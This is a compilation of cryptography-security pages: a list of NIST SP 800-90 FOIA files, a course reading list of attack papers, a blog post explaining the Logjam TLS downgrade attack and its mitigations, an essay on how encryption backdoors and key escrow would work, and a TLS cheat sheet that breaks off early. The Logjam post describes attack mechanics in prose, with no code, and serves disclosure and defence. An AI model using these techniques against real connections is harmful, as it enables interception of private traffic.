1.22.2015 production/Fwd_Final SP 800-90 Barker May 26, 2006.pdf
1.22.2015 production/Kelsey comments on SP April 12, 2006.pdf
1.22.2015 production/Latest SP 800-90 Barker May 5, 2006.pdf
1.22.2015 production/Letter of transmittal 1.22.2015.pdf
1.22.2015 production/SP 800-90 Barker June 28, 2006.pdf
1.22.2015 production/SP 800-90_pre-werb version> Barker May 9, 2006.pdf
1.22.2015 production/Terse Description of two new hash-based DRGBs Kelsey, January 2004.pdf
1.22.2015 production/Two New proposed DRBG Algorithms Kelsey January 2004.pdf
1.22.2015 production/X9.82, RGB, Issues for the Workshop.pdf
6.4.2014 production/001 – Dec 2005 -NIST Recomm Random No. Gen (Barker-Kelsey).pdf
6.4.2014 production/002 – Dec 2005 – NIST Recomm Random No. Gen (Barker-Kelsey)(2).pdf
6.4.2014 production/003 – Sept 2005 – NIST Recomm Random No. Gen (Barker-Kelsey).pdf
6.4.2014 production/004 – Jan 2004 – Terse Descr. of Two New Hash-Based DRBGs.pdf
6.4.2014 production/005 – Proposed Changes to X9.82 Pt. 3 (Slides).pdf
6.4.2014 production/006 – NIST Chart 1.pdf
6.4.2014 production/007 – RNG Standard (Under Dev. ANSI X9F1) – Barker.pdf
6.4.2014 production/008 – Random Bit Gen. Requirements.pdf
6.4.2014 production/009 – Seed File Use.pdf
6.4.2014 production/010 – NIST Chart 2.pdf
6.4.2014 production/011 – 9.12 Choosing a DRBG Algorithm.pdf
6.4.2014 production/012 – May 14 2005 – Comments on ASC X9.82 Pt. 1 – Barker.pdf
6.4.2014 production/013 – X9.82 Pt. 2 – Non-Deterministic Random Bit Generators.pdf

More info you can find on: https://github.com/matthewdgreen/nistfoia


650.445: PRACTICAL CRYPTOGRAPHIC SYSTEMS


READINGS & SUGGESTED PRESENTATION TOPICS


Protocols

  1. Crosby, Goldberg, Johnson, Song, Wagner: Cryptanalyzing HDCP (2001)

  2. Wagner, Schneier: Analysis of the SSL 3.0 Protocol

  3. Lucks, Schuler, Tews, Weinmann, Wenzel: Security of DECT

  4. Kohno: Analysis of WinZip Encryption

  5. Stubblefield, Ioannidis, Rubin: Breaking WEP

  6. Bellare, Kohno, Namprempre: Breaking and Repairing SSH

  7. Burrows, Abadi and Needham: A Logic of Authentication

  8. DTLA: DTCP Additional Localization Protocol

Side Channel Attacks

  1. Bar-el: Introduction to Side Channel Attacks (white paper)

  2. Kocher: Timing attack on RSA & DL systems

  3. Brumley, Boneh: Remote Timing Attacks are Practical

  4. Bernstein: Cache Timing Attack on AES.  Osvik, Shamir, Tromer: Attacks and Countermeasures

  5. Eisenbarth, Kasper, Moradi, Paar, Salmasizadeh, Shalmani: Attacking KeeLoq (SpringerLink)

  6. Shamir, Tromer: Acoustic Cryptanalysis

  7. Pellegrini, Bertacco, Austin: Fault-Based Attack of RSA Authentication

  8. Aciicmez, Koc, Seifert: Branch Prediction Analysis (very advanced)

Dictionary Attacks: Optimization & Mitigation

  1. Alexander: Password Protection for Modern OSes

  2. RSA Laboratories: PKCS #5 2.0: Password-Based Cryptography Standard

  3. Provos and Mazières: “Future-adaptable” password schemes

  4. Stamp: Once Upon a Time Space Tradeoff

  5. Oeschslin: Rainbow Tables (includes papers & demo)

  6. Canetti, Halevi, Steiner: Mitigating (offline) Dictionary Attacks with Reverse-Turing Tests

    Securing Internet Infrastructure

  7. Jackson, Barth, Bortz, Shao, Boneh: Protecting Browsers from DNS Rebinding Attacks

  8. Kaminsky: It’s the End of the (DNS) Cache As We Know It (Black Hat 2008 – 101MB)

  9. DNSSEC.net: DNS Security Extensions (standards & resources)

  10. Ptacek: A case against DNSSEC

  11. Kent, Lynn and Seo: Secure BGP

  12. BBN.com: Secure BGP resources

Digital Rights Management & Conditional Access

  1. Lawson: Designing and Attacking DRM (presentation)

  2. Edwards: A technical description of the Content Scrambling System (CSS)

  3. Henry, Sui, Zhong: Overview of AACS — and full AACS Specification

  4. ISE: A Comparison of SPDC (technology behind BD+) and AACS (2005)

  5. Craver, Wu, Liu, Stubblefield, Swartzlander, Wallach, Dean, Felten: Watermarking & SDMI

  6. Kuhn: Analysis of the Nagravision Video Scrambling Method (analog scrambling)

  7. Naor, Naor and Lotspiech: Revocation and Tracing Schemes for Stateless Receivers

Software, Physical Security, Backdoors

  1. Halderman et al.: Cold Boot Attacks on Encryption Keys & RSA Key Reconstruction

  2. Young, Yung: Cryptovirology: extortion-based security threats and countermeasures (IEEE)

  3. Dowd: Application-Specific Attacks: Leveraging the ActionScript Virtual Machine

  4. Steil: 17 Mistakes Microsoft Made in the XBox Security (2005)

  5. Bartolozzo et al.: Attacking and Fixing PKCS#11 Security Tokens

  6. Bardou et al.: Efficient Padding Oracle Attacks on Cryptographic Hardware

Privacy and Anonymity

  1. Dingledine, Mathewson, Syverson: Tor: The Second Generation Onion Router

  2. McCoy, Bauer, Grunwald, Kohno, Sicker: Analyzing Tor Usage

  3. Murdoch, Danezis: Low-cost Traffic Analysis of Tor

  4. Murdoch: Hot Or Not: Using clock skew to locate hidden services

  5. Wang, Chen, Jajodia: Tracking Anonymized VoIP Calls

Hash Functions and Random Oracles

  1. Coron, Dodis, Malinaud, Puniya: Merkle-Damgård Revisited

  2. Wang, Yu: How to break MD5 and other hash functions

  3. Stevens, Lenstra, de Weger: Target collisions for MD5

  4. Kaminsky: MD5 To Be Considered Harmful Someday

  5. Sotirov et al.: MD5 considered harmful today (building a rogue CA cert)

  6. Wang, Yin, Yu: SHA1 broken (at least, on its way…)

  7. NIST: “SHA3” competition: list of first round candidates (December 2008)

  8. Canetti, Goldreich, Halevi: Random oracles revisited, and…

  9. Bellare, Boldyreva, Palacio: A more natural uninstantiable Random-Oracle-Model scheme

  10. Coron, Patarin, Seurin: The random oracle model and the ideal cipher model are equivalent

  11. Bellare, Canetti, Krawczyk: HMAC

Symmetric Crypto

  1. Bellare, Namprempre: Authenticated encryption, generic composition

  2. Ferguson: Authentication weaknesses in GCM.  McGrew, Viega: Response & Update.

Public Key Crypto

Bleichenbacher: CCA Attacks against Protocols (SSL) based on PKCS #1

Bellare, Rogaway: Optimal Asymmetric Encryption Padding (OAEP)

Manger: CCA Attacks against Implementations of OAEP

Bernstein: An Introduction to Post-Quantum Cryptography

Random Number Generation

  1. Dorrendorf, Gutterman, Pinkas: RNG Weaknesses in Windows 2000

  2. Gutterman, Pinkas: Flaws in the Linux RNG

  3. Barker, Kelsey: NIST Special Pub. 800-90: Recommendations for PRNGs

  4. Kelsey, Schneier, Wagner, Hall: Cryptanalytic attacks on PRNGs

  5. Schoenmakers, Sidorenko: Dual EC not kosher

  6. Shumow, Ferguson: There May Be a Backdoor in Dual EC.

  7. Keller: ANSI X9.31 (Block cipher-based PRNG). Various artists: FIPS 186-2 (see Appendix 3)

Implementation Issues

  1. Gutmann: Lessons Learned in Implementing and Deploying Crypto Software

  2. Berson: Security Evaluation of Skype (2005, conducted at Skype’s request)

  3. Biondi, Desclaux: Silver Needle in the Skype (2006, REing of Skype binary)

Financial Services

  1. Berkman, Ostrovsky: The Unbearable Lightness of PIN cracking

  2. Bond, Zieliński: Decimalisation table attacks for PIN cracking

  3. Murdoch, Drimer, Anderson, Bond: Chip and PIN is Broken

RFID and Wireless

  1. Nohl, Evans, Starbug, Plötz: Reverse-Engineering a Cryptographic RFID Tag

  2. Bono, Green, Stubblefield, Juels, Rubin, Szydlo: Security Analysis of TI DST Tags

Misc.

  1. Halperin et al.: Pacemakers and ICDs (no crypto)

  2. Ellis: Non-secret Encryption (historically very interesting)

  3. TheGrugq: Opsec for Freedom Fighters

The Logjam Attack


In case you haven’t heard, there’s a new SSL/TLS vulnerability making the rounds. Nicknamed Logjam, the new attack is ‘special’ in that it may admit complete decryption or hijacking of any TLS connection you make to an improperly configured web or mail server. Worse, there’s at least circumstantial evidence that similar (and more powerful) attacks might already be in the toolkit of some state-level attackers such as the NSA.

This work is the result of an unusual collaboration between a fantastic group of co-authors spread all around the world, including institutions such as the University of Michigan, INRIA Paris-Rocquencourt, INRIA Paris-Nancy, Microsoft Research, Johns Hopkins and the University Of Pennsylvania. It’s rare to see this level of collaboration between groups with so many different areas of expertise, and I hope to see a lot more like it. (Disclosure: I am one of the authors.)

The absolute best way to understand the Logjam result is to read the technical research paper. This post is mainly aimed at people who want a slightly less technical form. For those with even shorter attention spans, here’s the TL;DR:

It appears that the the Diffie-Hellman protocol, as currently deployed in SSL/TLS, may be vulnerable to a serious downgrade attack that restores it to 1990s “export” levels of security, and offers a practical “break” of the TLS protocol against poorly configured servers. Even worse, extrapolation of the attack requirements — combined with evidence from the Snowden documents — provides some reason to speculate that a similar attack could be leveraged against protocols (including TLS, IPSec/IKE and SSH) using 768- and 1024-bit Diffie-Hellman.

I’m going to tackle this post in the usual ‘fun’ question-and-answer format I save for this sort of thing.

What is Diffie-Hellman and why should I care about TLS “export” ciphersuites?

Diffie-Hellman is probably the most famous public key cryptosystem ever invented. Publicly discovered by Whit Diffie and Martin Hellman in the late 1970s (and a few years earlier, in secret, by UK GCHQ), it allows two parties to negotiate a shared encryption key over a public connection.

Diffie-Hellman is used extensively in protocols such as SSL/TLS and IPSec, which rely on it to establish the symmetric keys that are used to transport data. To do this, both parties must agree on a set of parameters to use for the key exchange. In traditional (‘mod p‘) Diffie-Hellman, these parameters consist of a large prime number p, as well as a ‘generator’ g. The two parties now exchange keys as shown below:

Classical Diffie-Hellman (source).

TLS supports several variants of Diffie-Hellman. The one we’re interested in for this work is the ‘ephemeral’ non-elliptic (“DHE”) protocol variant, which works in a manner that’s nearly identical to the diagram above. The server takes the role of Alice, selecting (p, g, ga mod p)and signing this tuple (and some nonces) using its long-term signing key. The client responds gb mod p and the two sides then calculate a shared secret.

Just for fun, TLS also supports an obsolete ‘export’ variant of Diffie-Hellman. These export ciphersuites are a relic from the 1990s when it was illegal to ship strong encryption out of the country. What you need to know about “export DHE” is simple: it works identically to standard DHE, but limits the size of p to 512 bits. Oh yes, and it’s still out there today. Because the Internet.

How do you attack Diffie-Hellman?

The best known attack against a correct Diffie-Hellman implementation involves capturing the value gand solving to find the secret key a. The problem of finding this value is known as the discrete logarithm problem, and it’s thought to be a mathematically intractable, at least when Diffie-Hellman is implemented in cryptographically strong groups (e.g., when p is of size 2048 bits or more).

Unfortunately, the story changes dramatically when p is relatively small — for example, 512 bits in length. Given a value gmod p for a 512-bit p, itshould at least be possible to efficiently recover the secret a and read traffic on the connection.

Most TLS servers don’t use 512-bit primes, so who cares?

The good news here is that weak Diffie-Hellman parameters are almost never used purposely on the Internet. Only a trivial fraction of the SSL/TLS servers out there today will organically negotiate 512-bit Diffie-Hellman. For the most part these are crappy embedded devices such as routers and video-conferencing gateways.
However, there is a second class of servers that are capable of supporting 512-bit Diffie-Hellman when clients request it, using a special mode called the ‘export DHE’ ciphersuite. Disgustingly, these servers amount to about 8% of the Alexa top million sites (and a whopping 29% of SMTP/STARTLS mail servers). Thankfully, most decent clients (AKA popular browsers) won’t willingly negotiate ‘export-DHE’, so this would also seem to be a dead end.
It isn’t.
ServerKeyExchange message (RFC 5246)
You see, before SSL/TLS peers can start engaging in all this fancy cryptography, they first need to decide which ciphers they’re going to use. This is done through a negotiation process in which the client proposes some options (e.g., RSA, DHE, DHE-EXPORT), and the server picks one.

This all sound simple enough. However, one of the early, well known flaws in SSL/TLS is the protocol’s failure to properly authenticate these ‘negotiation’ messages. In very early versions of SSL they were not authenticated at all. SSLv3 and TLS tacked on an authentication process — but one that takes place only at the end of the handshake.*

This is particularly unfortunate given that TLS servers often have the ability to authenticate their messages using digital signatures, but don’t really take advantage of this. For example, when two parties negotiate Diffie-Hellman, the parameters sent by the server are transmitted within a signed message called the ServerKeyExchange (shown at right). The signed portion of this message covers the parameters, but neglects to include any information about which ciphersuite the server thinks it’s negotiating. If you remember that the only difference between DHE and DHE-EXPORT is the size of the parameters the server sends down, you might start to see the problem.

Here it is in a nutshell: if the server supports DHE-EXPORT, the attacker can ‘edit’ the negotiation messages sent from the a client — even if the client doesn’t support export DHE — replacing the client’s list of supported ciphers with only export DHE. The server will in turn send back a signed 512-bit export-grade Diffie-Hellman tuple, which the client will blindly accept — because it doesn’t realize that the server is negotiating the export version of the ciphersuite.From its perspective this message looks just like ‘standard’ Diffie-Hellman with really crappy parameters.

Overview of the Logjam active attack (source: paper).

All this tampering should run into a huge snag at the end of the handshake, when he client and server exchange Finished messages embedding include a MAC of the transcript. At this point the client should learn that something funny is going on, i.e., that what it sent no longer matches what the server is seeing. However, the loophole is this: if the attacker can recover the Diffie-Hellman secret quickly — before the handshake ends — she can forge her own Finished messages. In that case the client and server will be none the wiser.

The upshot is that executing this attack requires the ability to solve a 512-bit discrete logarithm before the client and server exchange Finished messages. That seems like a tall order.

Can you really solve a discrete logarithm before a TLS handshake times out?

In practice, the fastest route to solving the discrete logarithm in finite fields is via an algorithm called the Number Field Sieve (NFS). Using NFS to solve a single 512-bit discrete logarithm instance requires several core-years — or about week of wall-clock time given a few thousand cores — which would seem to rule out solving discrete logs in real time.

However, there is a complication. In practice, NFS can actually be broken up into two different steps:

  1. Pre-computation (for a given prime p). This includes the process of polynomial selection, sieving, and linear algebra, all of which depend only on p. The output of this stage is a table for use in the second stage.
  2. Solving to find a (for a given gmod p). The final stage, called the descent, uses the table from the precomputation. This is the only part of the algorithm that actually involves a specific g and ga.
The important thing to know is that the first stage of the attack consumes the vast majority of the time, up to a full week on a large-scale compute cluster. The descent stage, on the other hand, requires only a few core-minutes. Thus the attack cost depends primarily on where the server gets its Diffie-Hellman parameters from. The best case for an attacker is when p is hard-coded into the server software and used across millions of machines. The worst case is when p is re-generated routinely by the server.

I’ll let you guess what real TLS servers actually do.
In fact, large-scale Internet scans by the team at University of Michigan show that most popular web servers software tends to re-use a small number of primes across thousands of server instances. This is done because generating prime numbers is scary, so implementers default to using a hard-coded value or a config file supplied by your Linux distribution. The situation for export Diffie-Hellman is particularly awful, with only two (!) primes used across up 92% of enabled Apache/mod_ssl sites.

Number of seconds to solve a
512-bit discrete log (source: paper).

The upshot of all of this is that about two weeks of pre-computation is sufficient to build a table that allows you to perform the downgrade against most export-enabled servers in just a few minutes (see the chart at right). This is fast enough that it can be done before the TLS connection timeout. Moreover, even if this is not fast enough, the connection can often be held open longer by using clever protocol tricks, such as sending TLS warning messages to reset the timeout clock.

Keep in mind that none of this shared prime craziness matters when you’re using sufficiently large prime numbers (on the order of 2048 bits or more). It’s only a practical issue you’re using small primes, like 512-bit, 768-bit or — and here’s a sticky one I’ll come back to in a minute — 1024 bit.

How do you fix the downgrade to export DHE?

The best and most obvious fix for this problem is to exterminate export ciphersuites from the Internet. Unfortunately, these awful configurations are the default in a number of server software packages (looking at you Postfix), and getting people to update their configurations is surprisingly difficult (see e.g., FREAK).

A simpler fix is to upgrade the major web browsers to resist the attack. The easy way to do this is to enforce a larger minimum size for received DHE keys. The problem here is that the fix itself causes some collateral damage — it will break a small but significant fraction of lousy servers that organically negotiate (non-export) DHE with 512 bit keys.

The good news here is that the major browsers have decided to break the Internet (a little) rather than allow it to break them. Each has agreed to raise the minimum size limit to at least 768 bits, and some to a minimum of 1024 bits. It’s still not perfect, since 1024-bit DHE may not be cryptographically sound against powerful attackers, but it does address the immediate export attack. In the longer term the question is whether to use larger negotiated DHE groups, or abandon DHE altogether and move to elliptic curves.

What does this mean for larger parameter sizes?

The good news so far is that 512-bit Diffie-Hellman is only used by a fraction of the Internet,even when you account for active downgrade attacks. The vast majority of servers use Diffie-Hellman moduli of length at least 1024 bits. (The widespread use of 1024 is largely due to a hard-cap in older Java clients. Go away Java.)

While 2048-bit moduli are generally believed to be outside of anyone’s reach, 1024-bit DHE has long been considered to be at least within groping range of nation-state attackers. We’ve known this for years, of course, but the practical implications haven’t been quite clear. This paper tries to shine some light on that, using Internet-wide measurements and software/hardware estimates.

If you recall from above, the most critical aspect of the NFS attack is the need to perform large amounts of pre-computation on a given Diffie-Hellman prime p, followed by a relatively short calculation to break any given connection that uses p. At the 512-bit size the pre-computation only requires about a week. The question then is, how much does it cost for a 1024-bit prime, and how common are shared primes?

While there’s no exact way to know how much the 1024-bit attack would cost, the paper attempts to provide some extrapolations based on current knowledge. With software, the cost of the pre-computation seems quite high — on the order of 35 million core-years. Making this happen for a given prime within a reasonable amount of time (say, one year) would appear to require billions of dollars of computing equipment if we assume no algorithmic improvements.Even if we rule out such improvements, it’s conceivable that this cost might be brought down to a few hundred million dollars using hardware. This doesn’t seem out of bounds when you consider leaked NSA cryptanalysis budgets.

What’s interesting is that the descent stage, required to break a given Diffie-Hellman connection, is much faster. Based on some implementation experiments by the CADO-NFSteam, it may be possible to break a Diffie-Hellman connection in as little as 30 core-days, with parallelization hugely reducing the wall-clock time. This might even make near-real-time decryption of Diffie-Hellman connections practical.

Is the NSA actually doing this?

So far all we’ve noted is that NFS pre-computation is at least potentially feasible when 1024-bit primes are re-used. That doesn’t mean the NSA is actually doing any of it.

There is some evidence, however, that suggests the NSA has decryption capability that’s at least consistent with such a break. This evidence comes from a series of Snowden documents published last winter in Der Spiegel. Together they describe a large-scale effort at NSA and GCHQ, capable of decrypting ‘vast’ amounts of Internet traffic, including IPSec, SSH and HTTPS connections.

NSA slide illustrating exploitation
of IPSec encrypted traffic (source: Spiegel).

While the architecture described by the documents mentions attacks against many protocols, the bulk of the energy seems to be around the IPSec and IKE protocols, which are used to establish Virtual Private Networks (VPNs) between individuals and corporate networks such as financial institutions.

The nature of the NSA’s exploit is never made clear in the documents, but diagram at right gives a lot of the architectural details. The system involves collecting Internet Key Exchange (IKE) handshakes, transmitting them to the NSA’s Cryptanalysis and Exploitation Services (CES) enclave, and feeding them into a decryption system that controls substantial high performance computing resources to process the intercepted exchanges. This is at least circumstantially consistent with Diffie-Hellman cryptanalysis.

Of course it’s entirely possible that the attack is based on a bad random number generator, weak symmetric encryption, or any number of engineered backdoors. There are a few pieces of evidence that militate towards a Diffie-Hellman break, however:

  1. IPSec (or rather, the IKE key exchange) uses Diffie-Hellman for every single connection, meaning that it can’t be broken without some kind of exploit, although this doesn’t rule out the other explanations.
  2. The IKE exchange is particularly vulnerable to pre-computation, since IKE uses a small number of standardized prime numbers called the Oakley groups, which are going on 17 years old now. Large-scale Internet scanning by the Michigan team shows that a majority of responding IPSec endpoints will gladly negotiate using Oakley Group 1 (768 bit) or Group 2 (1024 bit), even when the initiator offers better options.
  3. The NSA’s exploit appears to require the entire IKE handshake as well as any pre-shared key (PSK). These inputs would be necessary for recovery of IKEv1 session keys, but are not required in a break that involves only symmetric cryptography.
  4. The documents explicitly rule out the use of malware, or rather, they show that such malware (‘TAO implants’) is in use — but that malware allows the NSA to bypass the IKE handshake altogether.

I would stipulate that beyond the Internet measurements and computational analysis, this remains firmly in the category of  ‘crazy-eyed informed speculation’. But while we can’t rule out other explanations, this speculation is certainly consistent with a hardware-optimized break of Diffie-Hellman 768 and 1024-bit, along with some collateral damage to SSH and related protocols.

So what next?

The paper gives a detailed set of recommendations on what to do about these downgrade attacks and (relatively) weak DHE groups. The website provides a step-by-step guide for server administrators. In short, probably the best long-term move is to switch to elliptic curves (ECDHE) as soon as possible. Failing this, clients and servers should enforce at least 2048-bit Diffie-Hellman across the Internet. If you can’t do that, stop using common primes.

Making this all happen on anything as complicated as the Internet will probably consume a few dozen person-lifetimes. But it’s something we have to do, and will do, to make the Internet work properly.

Notes:

* There are reasons for this. Some SSL/TLS ciphersuites (such as the RSA encryption-based ciphersuites) don’t use signatures within the protocol, so the only way to authenticate the handshake is to negotiate a ciphersuite, run the key exchange protocol, then use the resulting shared secret to authenticate the negotiation messages after the fact. But SSL/TLS DHE involves digital signatures, so it should be possible to achieve a stronger level of security than this. It’s unfortunate that the protocol does not.

How Do We Build Encryption Backdoors?


They say that history repeats itself, first as tragedy, then as farce. Never has this principle been more apparent than in this new piece by Washington Post reporters Ellen Nakashima and Barton Gellman: ‘As encryption spreads, U.S. grapples with clash between privacy, security‘.

The subject of the piece is a renewed effort by U.S. intelligence and law enforcement agencies to mandate ‘backdoors’ in modern encryption systems. This is ostensibly a reaction to the mass adoption of strong encryption in smartphones, and a general fear that police are about to lose wiretapping capability they’ve come to depend on.

This is not the first time we’ve been here. Back in the 1990s the Federal government went as far as to propose a national standard for ‘escrowed’ telephone encryption called the ‘Clipper’ chip. That effort failed in large part because the technology was terrible, but also because — at least at the time — the idea of ordinary citizens adopting end-to-end encryption was basically science fiction.

Thanks to the advent of smartphones and ‘on-by-default’ encryption in popular systems like Apple’s iMessage, and WhatsApp, Americans are finally using end-to-end encryption at large scale and seem to like it. This is scaring the bejesus out of the powers that be.

Hence crypto backdoors.

As you might guess, I have serious philosophical objections to the idea of adding backdoors to any encryption system — for excellent reasons I could spend thousands of words on. But I’m not going to do that. What I’d like to do in this post is put aside my own value judgements and try to take these government proposals at face value.

Thus the question I’m going to consider in this post:

Let’s pretend that encryption backdoors are a great idea. From a purely technical point of view, what do we need to do to implement them, and how achievable is it?

First some background.

End-to-end encryption 101

Modern encryption schemes break down into several categories. For the purposes of this discussion we’ll consider two: those systems for which the provider holds the key, and the set of systems where the provider doesn’t.

We’re not terribly interested in the first type of encryption, which includes protocols like SSL/TLS and Google Hangouts, since those only protect data at the the link layer, i.e.,until it reaches your provider’s servers. I think it’s fairly well established that if Facebook, Apple, Google or Yahoo can access your data, then the government can access it as well — simply by subpoenaing or compelling those companies. We’ve even seen how this can work.

The encryption systems we’re interested all belong to the second class — protocols where even the provider can’t decrypt your information. This includes:

This seems like a relatively short list, but in practice w’re talking about an awful lot of data. The iMessage and WhatsApp systems alone process billions of instant messages every day, and Apple’s device encryption is on by default for everyone with a recent(ly updated) iPhone.

How to defeat end-to-end encryption

If you’ve decided to go after end-to-end encryption through legal means, there are a relatively small number of ways to proceed.

By far the simplest is to simply ban end-to-end crypto altogether, or to mandate weak encryption. There’s some precedent for this: throughout the 1990s, the NSA forced U.S. companies to ship ‘export‘ grade encryption that was billed as being good enough for commercial use, but weak enough for governments to attack. The problem with this strategy is that attacks only get better — but legacy crypto never dies.

Fortunately for this discussion, we have some parameters to work with. One of these is that Washington seems to genuinely want to avoid dictating technological designs to Silicon Valley. More importantly, President Obama himself has stated that “there’s no scenario in which we don’t want really strong encryption“. Taking these statements at face value should mean that we can exclude outright crypto bans, mandated designs, and any modification has the effect of fundamentally weakening encryption against outside attackers.

If we mix this all together, we’re left with only two real options:

  1. Attacks on key distribution. In systems that depend on centralized, provider-operated key servers, such as WhatsApp, Facetime, Signal and iMessage,** governments can force providers to distribute illegitimate public keys, or register shadow devices to a user’s account. This is essentially a man-in-the-middle attack on encrypted communication systems.
  2. Key escrow. Just about any encryption scheme can be modified to encrypt a copy of a decryption (or session) key such that a ‘master keyholder’ (e.g., Apple, or the U.S. government) can still decrypt. A major advantage is that this works even for device encryption systems, which have no key servers to suborn.

Each approach requires some modifications to clients, servers or other components of the system.

Attacking key distribution

Key lookup request for Apple iMessage. The phone
number is shown at top right, and the response at bottom left.

Many end-to-end encrypted messaging systems, including WhatsApp and iMessage, generate a long-term public and secret keypair for every device you own. The public portion of this keypair is distributed to anyone who might want to send you messages. The secret key never leaves the device.

Before you can initiate a connection with your intended recipient, you first have to obtain a copy of the recipient’s public key. This is commonly handled using a key server that’s operated by the provider. The key server may hand back one, or multiple public keys (depending on how many devices you’ve registered). As long as those keys all legitimately belong to your intended recipient, everything works fine.

Intercepting messages is possible, however, if the provider is willing to substitute its own public keys — keys for which it (or the government) actually knows the secret half. In theory this is relatively simple — in practice it can be something of a bear, due to the high complexity of protocols such as iMessage.

Key fingerprints.

The main problem with key distribution attacks is — unlike a traditional wiretap — substitute keys are at least in theory detectable by the target. Some communication systems, like Signal, allow users to compare key fingerprints in order to verify that each received the right public key. Others, like iMessage and WhatsApp, don’t offer this technology — but could easily be modified to do so (even using third party clients). Systems like CONIKS may even automate this process in the future — allowing applications to monitor changes to their own keys in real time as they’re distributed by a server.

A final, and salient feature on the key distribution approach is that it allows only prospective eavesdropping — that is, law enforcement must first target a particular user, and only then can they eavesdrop on her connections. There’s no way to look backwards in time. I see this is a generally good thing. Others may disagree.

Key Escrow 

Structure of the Clipper ‘LEAF’.

The techniques above don’t help much for systems without public key servers, Moreover, they do nothing for systems that don’t use public keys at all, the prime example being device encryptionIn this case, the only real alternative is to mandate some sort of key escrow.

Abstractly, the purpose of an escrow system is to place decryption keys on file (‘escrow’ them) with some trusted authority, who can break them out when the need arises. In practice it’s usually a bit more complex.

The first wrinkle is that modern encryption systems often feature many decryption keys, some of which can be derived on-the-fly while the system operates. (Systems such as TextSecure/WhatsApp actually derive new encryption keys for virtually every message you send.) Users with encrypted devices may change their password from time to time.

To deal with this issue, a preferred approach is to wrap these session keys up (encrypt them) under some master public key generated by the escrow authority — and to store/send the resulting ciphertexts along with the rest of the encrypted data. In the 1990s Clipperspecification these ciphertexts were referred to as Law Enforcement Access Fields, or LEAFs.***

With added LEAFs in your protocol, wiretapping becomes relatively straightforward. Law enforcement simply intercepts the encrypted data — or obtains it from your confiscated device — extract the LEAFs, and request that the escrow authority decrypt them. You can find variants of this design dating back to the PGP era. In fact, the whole concept is deceptively simple — provided you don’t go farther than the whiteboard. 

Conceptual view of some encrypted data (left) and a LEAF (right).

It’s only when you get into the details of actually implementing key escrow that things get hairy. These schemes require you to alter every protocol in your encryption system, at a pretty fundamental level — in the process creating the mother of all security vulnerabilities — but, more significantly, they force you to think very seriously about who you trust to hold those escrow keys.

Who does hold the keys?

This is the million dollar question for any escrow platform. The Post story devotes much energy to exploring various proposals for doing this.

Escrow key management is make-or-break, since the key server represents a universal vulnerability in any escrowed communication system. In the present debate there appear to be two solutions on the table. The first is to simply dump the problem onto individual providers, who will be responsible for managing their escrow keys — using whatever technological means they deem appropriate. A few companies may get this right. Unfortunately, most companies suck at cryptography, so it seems reasonable to believe that the resulting systems will be quite fragile.

The second approach is for the government to hold the keys themselves. Since the escrow key is too valuable to entrust to one organization, one or more trustworthy U.S. departments would hold ‘shares‘ of the master key, and would cooperate to provide decryption on a case-by-case basis. This was, in fact, the approach proposed for the Clipper chip.

The main problem with this proposal is that it’s non-trivial to implement. If you’re going to split keys across multiple agencies, you have to consider how you’re going to store those keys, and how you’re going to recover them when you need to access someone’s data. The obvious approach — bring the key shares back together at some centralized location — seems quite risky, since the combined master key would be vulnerable in that moment.

A second approach is to use a threshold cryptosystem. Threshold crypto refers to a set of techniques for storing secret keys across multiple locations so that decryption can be done in place without recombining the key shares. This seems like an ideal solution, with only one problem: nobody has deployed threshold cryptosystems at this kind of scale before. In fact, many of the protocols we know of in this area have never even been implemented outside of the research literature. Moreover, it will require governments to precisely specify a set of protocols for tech companies to implement — this seems incompatible with the original goal of letting technologists design their own systems.

Software implementations

A final issue to keep in mind is the complexity of the software we’ll need to make all of this happen. Our encryption software is already so complex that it’s literally at the breaking point. (If you don’t believe me, take a look at OpenSSL’s security advisories for the last year) While adding escrow mechanisms seems relatively straightforward, it will actually require quite a bit of careful coding, something we’re just not good at.

Even if we do go forward with this plan, there are many unanswered questions. How widely can these software implementations be deployed? Will every application maker be forced to use escrow? Will we be required to offer a new set of system APIs in iOS, Windows and Android that we can use to get this right? Answering each of these questions will result in dramatic changes throughout the OS software stack. I don’t envy the poor developers who will have to answer them.

How do we force people to use key escrow?

Leaving aside the technical questions, the real question is: how do you force anyone to do this stuff? Escrow requires breaking changes to most encryption protocols; it’s costly as hell; and it introduces many new security concerns. Moreover, laws outlawing end-to-end encryption software seem destined to run afoul of the First Amendment.

I’m not a lawyer, so don’t take my speculation too seriously — but it seems intuitive to me that any potential legislation will be targeted at service providers, not software vendors or OSS developers. Thus the real leverage for mandating key escrow will apply to the Facebooks and Apples of the world. Your third-party PGP and OTR clients would be left alone, for the tiny percentage of the population who uses these tools.

Unfortunately, even small app developers are increasingly running their own back-end servers these days (e.g., Whisper Systems and Silent Circle) so this is less reassuring than it sounds. Probably the big takeaway for encryption app developers is that it might be good to think about how you’ll function in a world where it’s no longer possible to run your own back-end data transport service — and where other commercial services may not be too friendly to moving your data for you.

In conclusion

If this post has been more questions than answers, that’s because there really are no answers right now. A serious debate is happening in an environment that’s almost devoid of technical input, at least from technical people who aren’t part of the intelligence establishment.

And maybe that by itself is reason enough to be skeptical.

Notes:

  • Not an endorsement. I have many thoughts on Telegram’s encryption protocols, but they’re beyond the scope of this post.

** Telegram is missing from this list because their protocol doesn’t handle long term keys at all. Every single connection must be validated in person using a graphical key fingerprint, which is, quite frankly, terrible.

*** The Clipper chip used a symmetric encryption algorithm to encrypt the LEAF, which meant that the LEAF decryption key had to be present inside of every consumer device. This was completely nuts, and definitely a bullet dodged. It also meant that every single Clipper had to be implemented in hardware using tamper resistant chip manufacturing technology. It was a truly awful design.

Transport Layer Protection Cheat Sheet


Introduction

This cheat sheet provides a simple model to follow when implementing transport layer protection for an application. Although the concept of SSL is known to many, the actual details and security specific decisions of implementation are often poorly understood and frequently result in insecure deployments. This article establishes clear rules which provide guidance on securely designing and configuring transport layer security for an application. This article is focused on the use of SSL/TLS between a web application and a web browser, but we also encourage the use of SSL/TLS or other network encryption technologies, such as VPN, on back end and other non-browser based connections.

Architectural Decision

An architectural decision must be made to determine the appropriate method to protect data when it is being transmitted. The most common options available to corporations are Virtual Private Networks (VPN) or a SSL/TLS model commonly used by web applications. The selected model is determined by the business needs of the particular organization. For example, a VPN connection may be the best design for a partnership between two companies that includes mutual access to a shared server over a variety of protocols. Conversely, an Internet facing enterprise web application would likely be best served by a SSL/TLS model.

This cheat sheet will focus on security considerations when the SSL/TLS model is selected. This is a frequently used model for publicly accessible web applications.

Providing Transport Layer Protection with SSL/TLS

Benefits

